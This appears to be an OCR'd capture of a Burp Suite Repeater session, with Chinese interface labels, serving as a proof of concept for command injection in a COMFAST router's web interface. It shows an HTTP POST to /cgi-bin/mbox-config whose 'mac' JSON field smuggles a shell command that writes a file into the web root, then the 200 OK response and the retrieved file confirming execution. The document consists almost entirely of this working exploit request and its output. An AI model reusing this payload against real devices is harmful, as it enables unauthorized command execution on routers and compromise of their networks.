 重放器
重放器
重放器
1 ×
发送
取消
请求
美化 Raw Hex
\n
1 POST /cgi-bin/mbox-config?method=SET&section=
wireless_device_dissoc HTTP/1.1
2 Host: cflogin.cn
3 Content-Length: 89
4 Accept: application/json,text/javascript,*/*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Content-Type: appliation/json
8 Origin: http://cflogin.cn
9 Referer: http://cflogin.cn/guide/guide_router.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-6b8b4567
13 Connection: close
14
15 {
"ifname":"127.0.0.1",
"mac":
"; echo wireless_device_dissoc  > /www-comfast/test.txt #"
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.7
3 Date: Sat, 16 Aug 2025 11:06:06 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7 Set-Cookie: COMFAST_SESSIONID=
c0a800a0-ffffffc40f08ffffffaaffffff82fffffff0-643c9869;
Path=/; Version=1
8 Cache-Control: no-cache
9 Cache-Control: private
10
11 {
"errCode":0,
"errMsg":"OK",
"configDone":false
}
12
cflogin.cn/test.txt
不安全 cflogin.cn/test.txt
wireless_device_dissoc